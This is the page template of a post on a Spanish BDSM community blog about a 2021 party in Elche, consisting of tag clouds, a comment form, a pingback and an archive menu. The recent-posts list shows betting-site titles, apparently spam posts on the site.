			<section id="tag_cloud-6" class="pen_widget_has_title pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_tag_cloud"><h3 class="widget-title"><span><span>¿QUÉ BUSCAS?</span></span></h3><div class="tagcloud"><a href="https://amodragon.es/tag/8-8/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 12.188034188034pt;" aria-label="8/8 (8 elementos)">8/8<span class="tag-link-count"> (8)</span></a>
<a href="https://amodragon.es/tag/24-7/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 9.1965811965812pt;" aria-label="24/7 (4 elementos)">24/7<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/anillo-o/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 9.1965811965812pt;" aria-label="anillo O (4 elementos)">anillo O<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/bdsm-social/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 14.102564102564pt;" aria-label="bdsm social (12 elementos)">bdsm social<span class="tag-link-count"> (12)</span></a>
<a href="https://amodragon.es/tag/bdsm-y-publicidad/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 9.1965811965812pt;" aria-label="BDSM y publicidad (4 elementos)">BDSM y publicidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/bondage/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 16.376068376068pt;" aria-label="bondage (19 elementos)">bondage<span class="tag-link-count"> (19)</span></a>
<a href="https://amodragon.es/tag/cine/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 17.57264957265pt;" aria-label="cine (24 elementos)">cine<span class="tag-link-count"> (24)</span></a>
<a href="https://amodragon.es/tag/conceptos-bdsm/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 22pt;" aria-label="Conceptos BDSM (58 elementos)">Conceptos BDSM<span class="tag-link-count"> (58)</span></a>
<a href="https://amodragon.es/tag/consenso/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 14.581196581197pt;" aria-label="consenso (13 elementos)">consenso<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/cuadernos-de-bdsm/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 16.615384615385pt;" aria-label="Cuadernos de BDSM (20 elementos)">Cuadernos de BDSM<span class="tag-link-count"> (20)</span></a>
<a href="https://amodragon.es/tag/d-s/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 13.74358974359pt;" aria-label="D/s (11 elementos)">D/s<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/discapacidad/" class="tag-cloud-link tag-link-57 tag-link-position-12" style="font-size: 9.1965811965812pt;" aria-label="discapacidad (4 elementos)">discapacidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/dolor/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 10.991452991453pt;" aria-label="dolor (6 elementos)">dolor<span class="tag-link-count"> (6)</span></a>
<a href="https://amodragon.es/tag/erotismo/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 9.1965811965812pt;" aria-label="erotismo (4 elementos)">erotismo<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/fetichismo/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 14.581196581197pt;" aria-label="fetichismo (13 elementos)">fetichismo<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/gente/" class="tag-cloud-link tag-link-83 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="gente (5 elementos)">gente<span class="tag-link-count"> (5)</span></a>
<a href="https://amodragon.es/tag/legislacion/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 9.1965811965812pt;" aria-label="legislacion (4 elementos)">legislacion<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/leyes/" class="tag-cloud-link tag-link-94 tag-link-position-18" style="font-size: 14.581196581197pt;" aria-label="leyes (13 elementos)">leyes<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/leyes-y-bdsm/" class="tag-cloud-link tag-link-95 tag-link-position-19" style="font-size: 14.102564102564pt;" aria-label="leyes y BDSM (12 elementos)">leyes y BDSM<span class="tag-link-count"> (12)</span></a>
<a href="https://amodragon.es/tag/literatura/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 20.324786324786pt;" aria-label="literatura (42 elementos)">literatura<span class="tag-link-count"> (42)</span></a>
<a href="https://amodragon.es/tag/malos-tratos/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 14.581196581197pt;" aria-label="malos tratos. (13 elementos)">malos tratos.<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/medios-de-comunicacion/" class="tag-cloud-link tag-link-106 tag-link-position-22" style="font-size: 18.290598290598pt;" aria-label="medios de comunicación (28 elementos)">medios de comunicación<span class="tag-link-count"> (28)</span></a>
<a href="https://amodragon.es/tag/musica/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 13.264957264957pt;" aria-label="musica (10 elementos)">musica<span class="tag-link-count"> (10)</span></a>
<a href="https://amodragon.es/tag/parafilias/" class="tag-cloud-link tag-link-115 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="parafilias (5 elementos)">parafilias<span class="tag-link-count"> (5)</span></a>
<a href="https://amodragon.es/tag/poesia/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 12.188034188034pt;" aria-label="poesía (8 elementos)">poesía<span class="tag-link-count"> (8)</span></a>
<a href="https://amodragon.es/tag/prensa/" class="tag-cloud-link tag-link-120 tag-link-position-26" style="font-size: 17.931623931624pt;" aria-label="prensa (26 elementos)">prensa<span class="tag-link-count"> (26)</span></a>
<a href="https://amodragon.es/tag/psicologia/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 15.179487179487pt;" aria-label="psicologia (15 elementos)">psicologia<span class="tag-link-count"> (15)</span></a>
<a href="https://amodragon.es/tag/publicidad/" class="tag-cloud-link tag-link-123 tag-link-position-28" style="font-size: 9.1965811965812pt;" aria-label="publicidad (4 elementos)">publicidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/recursos/" class="tag-cloud-link tag-link-126 tag-link-position-29" style="font-size: 13.74358974359pt;" aria-label="recursos (11 elementos)">recursos<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/relaciones/" class="tag-cloud-link tag-link-127 tag-link-position-30" style="font-size: 16.136752136752pt;" aria-label="relaciones (18 elementos)">relaciones<span class="tag-link-count"> (18)</span></a>
<a href="https://amodragon.es/tag/respeto/" class="tag-cloud-link tag-link-128 tag-link-position-31" style="font-size: 12.786324786325pt;" aria-label="respeto (9 elementos)">respeto<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/sadomasoquismo/" class="tag-cloud-link tag-link-133 tag-link-position-32" style="font-size: 17.57264957265pt;" aria-label="Sadomasoquismo (24 elementos)">Sadomasoquismo<span class="tag-link-count"> (24)</span></a>
<a href="https://amodragon.es/tag/salud/" class="tag-cloud-link tag-link-134 tag-link-position-33" style="font-size: 14.940170940171pt;" aria-label="salud (14 elementos)">salud<span class="tag-link-count"> (14)</span></a>
<a href="https://amodragon.es/tag/seguridad/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 19.128205128205pt;" aria-label="seguridad (33 elementos)">seguridad<span class="tag-link-count"> (33)</span></a>
<a href="https://amodragon.es/tag/sentencias-y-bdsm/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 13.74358974359pt;" aria-label="sentencias y BDSM (11 elementos)">sentencias y BDSM<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/sexo/" class="tag-cloud-link tag-link-137 tag-link-position-36" style="font-size: 15.538461538462pt;" aria-label="sexo (16 elementos)">sexo<span class="tag-link-count"> (16)</span></a>
<a href="https://amodragon.es/tag/sexualidad/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 12.786324786325pt;" aria-label="sexualidad (9 elementos)">sexualidad<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/shibari/" class="tag-cloud-link tag-link-140 tag-link-position-38" style="font-size: 11.589743589744pt;" aria-label="shibari (7 elementos)">shibari<span class="tag-link-count"> (7)</span></a>
<a href="https://amodragon.es/tag/sm/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 13.264957264957pt;" aria-label="sm (10 elementos)">sm<span class="tag-link-count"> (10)</span></a>
<a href="https://amodragon.es/tag/spank/" class="tag-cloud-link tag-link-144 tag-link-position-40" style="font-size: 15.897435897436pt;" aria-label="spank (17 elementos)">spank<span class="tag-link-count"> (17)</span></a>
<a href="https://amodragon.es/tag/spanking/" class="tag-cloud-link tag-link-145 tag-link-position-41" style="font-size: 8pt;" aria-label="spanking (3 elementos)">spanking<span class="tag-link-count"> (3)</span></a>
<a href="https://amodragon.es/tag/ssc/" class="tag-cloud-link tag-link-146 tag-link-position-42" style="font-size: 12.786324786325pt;" aria-label="ssc (9 elementos)">ssc<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/sumision/" class="tag-cloud-link tag-link-148 tag-link-position-43" style="font-size: 10.991452991453pt;" aria-label="sumision (6 elementos)">sumision<span class="tag-link-count"> (6)</span></a>
<a href="https://amodragon.es/tag/video/" class="tag-cloud-link tag-link-158 tag-link-position-44" style="font-size: 20.324786324786pt;" aria-label="video (42 elementos)">video<span class="tag-link-count"> (42)</span></a>
<a href="https://amodragon.es/tag/violencia/" class="tag-cloud-link tag-link-160 tag-link-position-45" style="font-size: 14.940170940171pt;" aria-label="violencia (14 elementos)">violencia<span class="tag-link-count"> (14)</span></a></div>
</section>	</aside>
				</div>	<div class="pen_author_profile pen_animate_on_scroll pen_custom_animation_fadeIn pen_has_avatar">
				<div class="pen_author_avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/e946aa2f34777398ec4de789c1bf31e2fb60c176de8e8a3020762a1ab913b5e8?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e946aa2f34777398ec4de789c1bf31e2fb60c176de8e8a3020762a1ab913b5e8?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>		</div>
					<div class="pen_author_about pen_no_description">
					<h2>
			<a href="https://amodragon.es/author/alicantebdsm/" rel="author internal">alicantebdsm</a>			</h2>
					</div>
	</div>
			</div><!-- .pen_content -->
	</article><!-- #post-10443 -->

<div id="comments" class="comments-area pen_animate_on_scroll pen_custom_animation_fadeInUp">
	<h2 class="comments-title">
	Un comentario en «<span>Fiesta «Vuelta al Cole» &#8211; El Ágora de las Parcas, Elche 25 de sept.&#8217;21</span>»	</h2>
		<ol class="comment-list">
			<li id="comment-1265" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://amodragon.es/2021/09/15/vuelven-las-tardes-de-alicante-25-sept-21/" class="url" rel="ugc">Vuelven las tardes de Alicante &#8211; 25 sept.&#8217;21 &#8211; AlicanteBDSM &#8211; La cueva del Dragón</a> 			</div>
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->
		<div id="pen_respond_wrapper">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://amodragon.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='10443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->	</div>
	</div><!-- #comments -->
		</div>
	</main>
</div>
	<aside id="pen_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInLeft" role="complementary" aria-label="Barra lateral izquierda">
			<section id="search-2" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_search"><form role="search" method="get" class="search-form" action="https://amodragon.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></section>
		<section id="recent-posts-2" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_recent_entries">
		<h3 class="widget-title"><span><span>Entradas recientes</span></span></h3>
		<ul>
											<li>
					<a href="https://amodragon.es/2025/05/31/pochemu-ne-poluchaetsia-voiti-v-mostbet-kz/">Почему не получается войти в мостбет кз?</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/mostbet-bd-bangladesh-best-gambling-establishment-betting-site-2/">Mostbet Bd Bangladesh Best Gambling Establishment &#038; Betting Site</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025-3/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025-2/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
					</ul>

		</section><section id="archives-4" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>Archivos</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archivos</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://amodragon.es/2025/05/'> mayo 2025 &nbsp;(1824)</option>
	<option value='https://amodragon.es/2025/03/'> marzo 2025 &nbsp;(1)</option>
	<option value='https://amodragon.es/2023/02/'> febrero 2023 &nbsp;(3)</option>
	<option value='https://amodragon.es/2023/01/'> enero 2023 &nbsp;(5)</option>
	<option value='https://amodragon.es/2022/12/'> diciembre 2022 &nbsp;(5)</option>
	<option value='https://amodragon.es/2022/10/'> octubre 2022 &nbsp;(3)</option>
	<option value='https://amodragon.es/2022/09/'> septiembre 2022 &nbsp;(3)</option>
	<option value='https://amodragon.es/2022/08/'> agosto 2022 &nbsp;(3)</option>
	<option value='https://amodragon.es/2022/07/'> julio 2022 &nbsp;(2)</option>
	<option value='https://amodragon.es/2022/06/'> junio 2022 &nbsp;(5)</option>
	<option value='https://amodragon.es/2022/05/'> mayo 2022 &nbsp;(4)</option>
	<option value='https://amodragon.es/2022/04/'> abril 2022 &nbsp;(6)</option>
	<option value='https://amodragon.es/2022/03/'> marzo 2022 &nbsp;(2)</option>
	<option value='https://amodragon.es/2022/01/'> enero 2022 &nbsp;(1)</option>
	<option value='https://amodragon.es/2021/12/'> diciembre 2021 &nbsp;(1)</option>
	<option value='https://amodragon.es/2021/11/'> noviembre 2021 &nbsp;(5)</option>
	<option value='https://amodragon.es/2021/10/'> octubre 2021 &nbsp;(13)</option>
	<option value='https://amodragon.es/2021/09/'> septiembre 2021 &nbsp;(10)</option>
	<option value='https://amodragon.es/2021/08/'> agosto 2021 &nbsp;(7)</option>
	<option value='https://amodragon.es/2021/07/'> julio 2021 &nbsp;(5)</option>
	<option value='https://amodragon.es/2021/06/'> junio 2021 &nbsp;(22)</option>
	<option value='https://amodragon.es/2021/05/'> mayo 2021 &nbsp;(6)</option>
	<option value='https://amodragon.es/2021/04/'> abril 2021 &nbsp;(7)</option>
	<option value='https://amodragon.es/2021/03/'> marzo 2021 &nbsp;(11)</option>
	<option value='https://amodragon.es/2021/02/'> febrero 2021 &nbsp;(6)</option>
	<option value='https://amodragon.es/2020/12/'> diciembre 2020 &nbsp;(4)</option>
	<option value='https://amodragon.es/2020/10/'> octubre 2020 &nbsp;(2)</option>
	<option value='https://amodragon.es/2020/09/'> septiembre 2020 &nbsp;(3)</option>
	<option value='https://amodragon.es/2020/08/'> agosto 2020 &nbsp;(2)</option>
	<option value='https://amodragon.es/2020/07/'> julio 2020 &nbsp;(2)</option>
	<option value='https://amodragon.es/2020/06/'> junio 2020 &nbsp;(3)</option>
	<option value='https://amodragon.es/2020/05/'> mayo 2020 &nbsp;(4)</option>
	<option value='https://amodragon.es/2020/04/'> abril 2020 &nbsp;(7)</option>
	<option value='https://amodragon.es/2020/03/'> marzo 2020 &nbsp;(7)</option>
	<option value='https://amodragon.es/2020/02/'> febrero 2020 &nbsp;(5)</option>
	<option value='https://amodragon.es/2020/01/'> enero 2020 &nbsp;(10)</option>
	<option value='https://amodragon.es/2019/12/'> diciembre 2019 &nbsp;(7)</option>
	<option value='https://amodragon.es/2019/11/'> noviembre 2019 &nbsp;(11)</option>
	<option value='https://amodragon.es/2019/10/'> octubre 2019 &nbsp;(12)</option>
	<option value='https://amodragon.es/2019/08/'> agosto 2019 &nbsp;(1)</option>
	<option value='https://amodragon.es/2018/01/'> enero 2018 &nbsp;(6)</option>
	<option value='https://amodragon.es/2017/12/'> diciembre 2017 &nbsp;(3)</option>
	<option value='https://amodragon.es/2017/10/'> octubre 2017 &nbsp;(1)</option>
	<option value='https://amodragon.es/2017/09/'> septiembre 2017 &nbsp;(1)</option>
	<option value='https://amodragon.es/2017/08/'> agosto 2017 &nbsp;(7)</option>
	<option value='https://amodragon.es/2017/07/'> julio 2017 &nbsp;(1)</option>
	<option value='https://amodragon.es/2017/04/'> abril 2017 &nbsp;(5)</option>
	<option value='https://amodragon.es/2017/03/'> marzo 2017 &nbsp;(3)</option>
	<option value='https://amodragon.es/2017/02/'> febrero 2017 &nbsp;(2)</option>
	<option value='https://amodragon.es/2017/01/'> enero 2017 &nbsp;(2)</option>
	<option value='https://amodragon.es/2016/12/'> diciembre 2016 &nbsp;(1)</option>
	<option value='https://amodragon.es/2016/11/'> noviembre 2016 &nbsp;(9)</option>
	<option value='https://amodragon.es/2016/10/'> octubre 2016 &nbsp;(12)</option>
	<option value='https://amodragon.es/2016/09/'> septiembre 2016 &nbsp;(6)</option>
	<option value='https://amodragon.es/2016/08/'> agosto 2016 &nbsp;(8)</option>
	<option value='https://amodragon.es/2016/07/'> julio 2016 &nbsp;(6)</option>
	<option value='https://amodragon.es/2016/06/'> junio 2016 &nbsp;(3)</option>
	<option value='https://amodragon.es/2016/05/'> mayo 2016 &nbsp;(1)</option>
	<option value='https://amodragon.es/2015/12/'> diciembre 2015 &nbsp;(2)</option>
	<option value='https://amodragon.es/2015/11/'> noviembre 2015 &nbsp;(1)</option>
	<option value='https://amodragon.es/2015/10/'> octubre 2015 &nbsp;(9)</option>
	<option value='https://amodragon.es/2015/09/'> septiembre 2015 &nbsp;(8)</option>
	<option value='https://amodragon.es/2015/08/'> agosto 2015 &nbsp;(6)</option>
	<option value='https://amodragon.es/2015/07/'> julio 2015 &nbsp;(3)</option>
	<option value='https://amodragon.es/2015/06/'> junio 2015 &nbsp;(3)</option>
	<option value='https://amodragon.es/2015/05/'> mayo 2015 &nbsp;(8)</option>
	<option value='https://amodragon.es/2015/04/'> abril 2015 &nbsp;(5)</option>
	<option value='https://amodragon.es/2015/03/'> marzo 2015 &nbsp;(1)</option>
	<option value='https://amodragon.es/2015/02/'> febrero 2015 &nbsp;(3)</option>
	<option value='https://amodragon.es/2015/01/'> enero 2015 &nbsp;(1)</option>
	<option value='https://amodragon.es/2014/12/'> diciembre 2014 &nbsp;(6)</option>
	<option value='https://amodragon.es/2014/11/'> noviembre 2014 &nbsp;(3)</option>
	<option value='https://amodragon.es/2014/09/'> septiembre 2014 &nbsp;(1)</option>
	<option value='https://amodragon.es/2014/08/'> agosto 2014 &nbsp;(3)</option>
	<option value='https://amodragon.es/2014/07/'> julio 2014 &nbsp;(9)</option>
	<option value='https://amodragon.es/2014/06/'> junio 2014 &nbsp;(2)</option>
	<option value='https://amodragon.es/2014/05/'> mayo 2014 &nbsp;(1)</option>
	<option value='https://amodragon.es/2014/04/'> abril 2014 &nbsp;(1)</option>
	<option value='https://amodragon.es/2014/03/'> marzo 2014 &nbsp;(6)</option>
	<option value='https://amodragon.es/2014/02/'> febrero 2014 &nbsp;(2)</option>
	<option value='https://amodragon.es/2014/01/'> enero 2014 &nbsp;(3)</option>
	<option value='https://amodragon.es/2013/12/'> diciembre 2013 &nbsp;(10)</option>
	<option value='https://amodragon.es/2013/11/'> noviembre 2013 &nbsp;(9)</option>
	<option value='https://amodragon.es/2013/10/'> octubre 2013 &nbsp;(3)</option>
	<option value='https://amodragon.es/2013/09/'> septiembre 2013 &nbsp;(6)</option>
	<option value='https://amodragon.es/2013/08/'> agosto 2013 &nbsp;(6)</option>
	<option value='https://amodragon.es/2013/07/'> julio 2013 &nbsp;(6)</option>
	<option value='https://amodragon.es/2013/06/'> junio 2013 &nbsp;(13)</option>
	<option value='https://amodragon.es/2013/05/'> mayo 2013 &nbsp;(7)</option>
	<option value='https://amodragon.es/2013/04/'> abril 2013 &nbsp;(8)</option>
	<option value='https://amodragon.es/2013/03/'> marzo 2013 &nbsp;(6)</option>
	<option value='https://amodragon.es/2013/02/'> febrero 2013 &nbsp;(12)</option>
	<option value='https://amodragon.es/2013/01/'> enero 2013 &nbsp;(6)</option>
	<option value='https://amodragon.es/2012/12/'> diciembre 2012 &nbsp;(11)</option>
	<option value='https://amodragon.es/2012/11/'> noviembre 2012 &nbsp;(5)</option>
	<option value='https://amodragon.es/2012/10/'> octubre 2012 &nbsp;(8)</option>
	<option value='https://amodragon.es/2012/09/'> septiembre 2012 &nbsp;(10)</option>
	<option value='https://amodragon.es/2012/08/'> agosto 2012 &nbsp;(8)</option>
	<option value='https://amodragon.es/2012/07/'> julio 2012 &nbsp;(6)</option>
	<option value='https://amodragon.es/2012/06/'> junio 2012 &nbsp;(8)</option>
	<option value='https://amodragon.es/2012/05/'> mayo 2012 &nbsp;(2)</option>
	<option value='https://amodragon.es/2012/04/'> abril 2012 &nbsp;(5)</option>
	<option value='https://amodragon.es/2012/03/'> marzo 2012 &nbsp;(4)</option>
	<option value='https://amodragon.es/2012/02/'> febrero 2012 &nbsp;(7)</option>
	<option value='https://amodragon.es/2012/01/'> enero 2012 &nbsp;(10)</option>
	<option value='https://amodragon.es/2011/12/'> diciembre 2011 &nbsp;(17)</option>
	<option value='https://amodragon.es/2011/11/'> noviembre 2011 &nbsp;(11)</option>
	<option value='https://amodragon.es/2011/10/'> octubre 2011 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-5" class="pen_widget_has_title pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_tag_cloud"><h3 class="widget-title"><span><span>¿QUÉ BUSCAS?</span></span></h3><div class="tagcloud"><a href="https://amodragon.es/tag/8-8/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 12.188034188034pt;" aria-label="8/8 (8 elementos)">8/8<span class="tag-link-count"> (8)</span></a>
<a href="https://amodragon.es/tag/24-7/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 9.1965811965812pt;" aria-label="24/7 (4 elementos)">24/7<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/anillo-o/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 9.1965811965812pt;" aria-label="anillo O (4 elementos)">anillo O<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/bdsm-social/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 14.102564102564pt;" aria-label="bdsm social (12 elementos)">bdsm social<span class="tag-link-count"> (12)</span></a>
<a href="https://amodragon.es/tag/bdsm-y-publicidad/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 9.1965811965812pt;" aria-label="BDSM y publicidad (4 elementos)">BDSM y publicidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/bondage/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 16.376068376068pt;" aria-label="bondage (19 elementos)">bondage<span class="tag-link-count"> (19)</span></a>
<a href="https://amodragon.es/tag/cine/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 17.57264957265pt;" aria-label="cine (24 elementos)">cine<span class="tag-link-count"> (24)</span></a>
<a href="https://amodragon.es/tag/conceptos-bdsm/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 22pt;" aria-label="Conceptos BDSM (58 elementos)">Conceptos BDSM<span class="tag-link-count"> (58)</span></a>
<a href="https://amodragon.es/tag/consenso/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 14.581196581197pt;" aria-label="consenso (13 elementos)">consenso<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/cuadernos-de-bdsm/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 16.615384615385pt;" aria-label="Cuadernos de BDSM (20 elementos)">Cuadernos de BDSM<span class="tag-link-count"> (20)</span></a>
<a href="https://amodragon.es/tag/d-s/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 13.74358974359pt;" aria-label="D/s (11 elementos)">D/s<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/discapacidad/" class="tag-cloud-link tag-link-57 tag-link-position-12" style="font-size: 9.1965811965812pt;" aria-label="discapacidad (4 elementos)">discapacidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/dolor/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 10.991452991453pt;" aria-label="dolor (6 elementos)">dolor<span class="tag-link-count"> (6)</span></a>
<a href="https://amodragon.es/tag/erotismo/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 9.1965811965812pt;" aria-label="erotismo (4 elementos)">erotismo<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/fetichismo/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 14.581196581197pt;" aria-label="fetichismo (13 elementos)">fetichismo<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/gente/" class="tag-cloud-link tag-link-83 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="gente (5 elementos)">gente<span class="tag-link-count"> (5)</span></a>
<a href="https://amodragon.es/tag/legislacion/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 9.1965811965812pt;" aria-label="legislacion (4 elementos)">legislacion<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/leyes/" class="tag-cloud-link tag-link-94 tag-link-position-18" style="font-size: 14.581196581197pt;" aria-label="leyes (13 elementos)">leyes<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/leyes-y-bdsm/" class="tag-cloud-link tag-link-95 tag-link-position-19" style="font-size: 14.102564102564pt;" aria-label="leyes y BDSM (12 elementos)">leyes y BDSM<span class="tag-link-count"> (12)</span></a>
<a href="https://amodragon.es/tag/literatura/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 20.324786324786pt;" aria-label="literatura (42 elementos)">literatura<span class="tag-link-count"> (42)</span></a>
<a href="https://amodragon.es/tag/malos-tratos/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 14.581196581197pt;" aria-label="malos tratos. (13 elementos)">malos tratos.<span class="tag-link-count"> (13)</span></a>
<a href="https://amodragon.es/tag/medios-de-comunicacion/" class="tag-cloud-link tag-link-106 tag-link-position-22" style="font-size: 18.290598290598pt;" aria-label="medios de comunicación (28 elementos)">medios de comunicación<span class="tag-link-count"> (28)</span></a>
